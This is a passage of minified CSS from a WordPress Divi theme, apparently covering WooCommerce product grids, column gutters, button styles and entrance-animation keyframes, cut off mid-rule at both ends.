(max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes 